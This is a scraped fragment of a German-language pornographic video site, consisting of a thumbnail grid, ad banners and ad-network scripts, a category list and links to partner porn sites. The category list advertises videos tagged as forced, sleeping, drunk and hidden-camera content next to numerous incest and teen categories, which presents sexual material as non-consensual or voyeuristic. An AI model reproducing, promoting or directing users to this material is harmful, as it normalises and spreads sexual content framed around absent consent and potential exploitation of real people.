                            <span><i class="la la-clock"></i> 24:10</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5071930231997215183/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="46631dac7bc231cf" src="/thumbs/183/5071930231997215183_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 23.08.2022</span>
                            <span><i class="la la-clock"></i> 12:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638409231265/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 427</span>
                            <span><i class="la la-play"></i> 12.03.2020</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732611527760/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95dd48450" src="/thumbs/760/2705852732611527760_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732017273199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93a68e96f" src="/thumbs/199/2705852732017273199_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 267</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 22:34</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1896083990141166788/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a503e57d8ab64c4" src="/thumbs/788/1896083990141166788_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 305</span>
                            <span><i class="la la-play"></i> 1.05.2022</span>
                            <span><i class="la la-clock"></i> 32:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639574557112/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b61621b8" src="/thumbs/112/3824942639574557112_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8515242166839986003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="762c37a292ecc753" src="/thumbs/3/8515242166839986003_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 231</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 19:43</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/7325787139014810303/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="65aa6c96d91a5abf" src="/thumbs/303/7325787139014810303_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 229</span>
                            <span><i class="la la-play"></i> 13.05.2022</span>
                            <span><i class="la la-clock"></i> 2:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637231901417/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a740ae9" src="/thumbs/417/3824942637231901417_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 236</span>
                            <span><i class="la la-play"></i> 5.04.2020</span>
                            <span><i class="la la-clock"></i> 3:51</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637294559622/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102e302186" src="/thumbs/622/3824942637294559622_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637926032860/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1053d3a5dc" src="/thumbs/860/3824942637926032860_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 369</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 12:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16909685615981688806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="eaab4579f41ef7e6" src="/thumbs/806/16909685615981688806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 130</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13161375768175950278/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b6a69987798fb9c6" src="/thumbs/278/13161375768175950278_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 260</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 10:50</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639006070046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109433b51e" src="/thumbs/46/3824942639006070046_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 268</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11370518241779040492/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9dcc3218e956c0ec" src="/thumbs/492/11370518241779040492_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 269</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6537466729391737151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5ab9bf5a7854493f" src="/thumbs/151/6537466729391737151_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 277</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 3:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13310540471740093833/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b8b88a096a875589" src="/thumbs/833/13310540471740093833_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 14:40</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637630484836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 26.10.2017</span>
                            <span><i class="la la-clock"></i> 5:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733925554643/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ac26f9d3" src="/thumbs/643/2705852733925554643_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 280</span>
                            <span><i class="la la-play"></i> 7.05.2020</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13113669572831662734/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b5fd1cff4e7ad28e" src="/thumbs/734/13113669572831662734_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 23:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14044303451808665822/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c2e763945ad910de" src="/thumbs/822/14044303451808665822_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 309</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 0:35</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8974194621255200389/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8abe75f1232e85" src="/thumbs/389/8974194621255200389_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 309</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 15:49</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639216058772/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a0b7e194" src="/thumbs/772/3824942639216058772_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 3:15</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639118459565/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 5:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640384475296/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e65c80a0" src="/thumbs/296/3824942640384475296_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 13.04.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6404653477609191103/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="58e1e667925db6bf" src="/thumbs/103/6404653477609191103_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 218</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 7:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16545889827580689087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e59ecf2261b23abf" src="/thumbs/87/16545889827580689087_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 226</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 3:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638917179003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108ee7567b" src="/thumbs/3/3824942638917179003_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 256</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 17:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12880591536429393857/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b2c10dc211c6e7c1" src="/thumbs/857/12880591536429393857_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 260</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 2:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16553239690589938754/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e5b8ebcbb782a442" src="/thumbs/754/16553239690589938754_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 274</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 19:18</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6511677433724533013/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5a5e20202913f915" src="/thumbs/13/6511677433724533013_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 287</span>
                            <span><i class="la la-play"></i> 10.10.2023</span>
                            <span><i class="la la-clock"></i> 5:53</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640008104684/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cfed8aec" src="/thumbs/684/3824942640008104684_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 283</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639331559869/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a79a49bd" src="/thumbs/869/3824942639331559869_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 10.04.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16426293044857163591/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 208</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 4:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12129089788456276762/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8532ee661c1131a" src="/thumbs/762/12129089788456276762_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 249</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 11:53</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6790159338482214409/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5e3b7df14a88a609" src="/thumbs/409/6790159338482214409_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 206</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6598126960446501883/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5b9141831c5773fb" src="/thumbs/883/6598126960446501883_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 2:45</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6319490369048802364/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 27.02.2022</span>
                            <span><i class="la la-clock"></i> 1:58</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/4439247150229365608/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3d9b5fc353962368" src="/thumbs/608/4439247150229365608_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 224</span>
                            <span><i class="la la-play"></i> 11.04.2022</span>
                            <span><i class="la la-clock"></i> 20:24</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638519039530/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 10:19</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639793729489/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c3266fd1" src="/thumbs/489/3824942639793729489_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 145</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 1:03</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638076680810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105cce5a6a" src="/thumbs/810/3824942638076680810_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 61</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639703258326/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 253</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 4:43</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639641552557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ba1466ad" src="/thumbs/557/3824942639641552557_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 259</span>
                            <span><i class="la la-play"></i> 11.05.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638634603014/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107e0f9206" src="/thumbs/14/3824942638634603014_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 261</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:19</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637853724397/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104f844eed" src="/thumbs/397/3824942637853724397_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 194</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637211052422/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102935e986" src="/thumbs/422/3824942637211052422_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 136</span>
                            <span><i class="la la-play"></i> 4.04.2018</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636649632858/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 128</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 0:56</span>
                        </div>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>Alle Kategorien</h2>
            
            <div class="list">
                
       
<a href="/de/category/9437285/Old Young/popular/1/" target="_self">1318 <span><i class="la la-tag"></i> Alt jung</span></a>     
       
<a href="/de/category/9371749/Old Man/popular/1/" target="_self">1076 <span><i class="la la-tag"></i> Alter mann</span></a>     
       
<a href="/de/category/6815845/Amateur/popular/1/" target="_self">4100 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/de/category/6881381/Anal/popular/1/" target="_self">2645 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/de/category/6946917/Asian/popular/1/" target="_self">1206 <span><i class="la la-tag"></i> Asiatin</span></a>     
       
<a href="/de/category/7733349/Drunk/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Betrunken</span></a>     
       
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self">5672 <span><i class="la la-tag"></i> Blasen</span></a>     
       
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">1255 <span><i class="la la-tag"></i> Bruder schwester</span></a>     
       
<a href="/de/category/7143525/Brother/popular/1/" target="_self">1505 <span><i class="la la-tag"></i> Bruder</span></a>     
       
<a href="/de/category/10092645/Threesome/popular/1/" target="_self">1816 <span><i class="la la-tag"></i> Dreier</span></a>     
       
<a href="/de/category/7995493/First Time/popular/1/" target="_self">914 <span><i class="la la-tag"></i> Erstes mal</span></a>     
       
<a href="/de/category/101/Family/popular/1/" target="_self">16279 <span><i class="la la-tag"></i> Familie</span></a>     
       
<a href="/de/category/8061029/Forced/popular/1/" target="_self">1259 <span><i class="la la-tag"></i> Gezwungen</span></a>     
       
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self">650 <span><i class="la la-tag"></i> Gruppensex</span></a>     
       
<a href="/de/category/8454245/Hairy/popular/1/" target="_self">704 <span><i class="la la-tag"></i> Haarig</span></a>     
       
<a href="/de/category/8519781/Handjob/popular/1/" target="_self">1098 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/de/category/8585317/Hentai/popular/1/" target="_self">141 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/de/category/8781925/Incest/popular/1/" target="_self">7477 <span><i class="la la-tag"></i> Inzest</span></a>     
       
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Mamasöhnchen</span></a>     
       
<a href="/de/category/8912997/Mom/popular/1/" target="_self">2631 <span><i class="la la-tag"></i> Mama</span></a>     
       
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self">913 <span><i class="la la-tag"></i> Mutter sohn</span></a>     
       
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">763 <span><i class="la la-tag"></i> Mutter tochter</span></a>     
       
<a href="/de/category/9109605/Mother/popular/1/" target="_self">3044 <span><i class="la la-tag"></i> Mutter </span></a>     
       
<a href="/de/category/8323173/Granny/popular/1/" target="_self">1188 <span><i class="la la-tag"></i> Oma</span></a>     
       
<a href="/de/category/10158181/Uncle/popular/1/" target="_self">685 <span><i class="la la-tag"></i> Onkel</span></a>     
       
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self">799 <span><i class="la la-tag"></i> Opa</span></a>     
       
<a href="/de/category/7340133/Couple/popular/1/" target="_self">704 <span><i class="la la-tag"></i> Paar</span></a>     
       
<a href="/de/category/7471205/Dad/popular/1/" target="_self">1747 <span><i class="la la-tag"></i> Papa</span></a>     
       
<a href="/de/category/7536741/Daddy/popular/1/" target="_self">4932 <span><i class="la la-tag"></i> Papi</span></a>     
       
<a href="/de/category/8847461/Mature/popular/1/" target="_self">4790 <span><i class="la la-tag"></i> Reif</span></a>     
       
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self">1070 <span><i class="la la-tag"></i> Russische familie</span></a>     
       
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Schlafen</span></a>     
       
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self">439 <span><i class="la la-tag"></i> Schlappschwanz</span></a>     
       
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self">176 <span><i class="la la-tag"></i> Schwanger</span></a>     
       
<a href="/de/category/9633893/Sister/popular/1/" target="_self">2079 <span><i class="la la-tag"></i> Schwester</span></a>     
       
<a href="/de/category/8716389/Homemade/popular/1/" target="_self">1607 <span><i class="la la-tag"></i> Selbstgemacht</span></a>     
       
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self">245 <span><i class="la la-tag"></i> Spanner</span></a>     
       
<a href="/de/category/9896037/Swingers/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Swinger</span></a>     
       
<a href="/de/category/7012453/Aunt/popular/1/" target="_self">273 <span><i class="la la-tag"></i> Tante</span></a>     
       
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">1075 <span><i class="la la-tag"></i> Teenager anal</span></a>     
       
<a href="/de/category/10027109/Teens/popular/1/" target="_self">739 <span><i class="la la-tag"></i> Teenager</span></a>     
       
<a href="/de/category/7667813/Daughter/popular/1/" target="_self">3165 <span><i class="la la-tag"></i> Tochter</span></a>     
       
<a href="/de/category/7929957/Father Son/popular/1/" target="_self">96 <span><i class="la la-tag"></i> Vater sohn</span></a>     
       
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">471 <span><i class="la la-tag"></i> Vater tochter</span></a>     
       
<a href="/de/category/7798885/Father/popular/1/" target="_self">1135 <span><i class="la la-tag"></i> Vater</span></a>     
       
<a href="/de/category/9764965/Spanking/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Versohlt</span></a>     
       
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Versteckte kameras</span></a>     
       
<a href="/de/category/10354789/Webcam/popular/1/" target="_self">470 <span><i class="la la-tag"></i> Webcam</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Unser Netzwerk</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
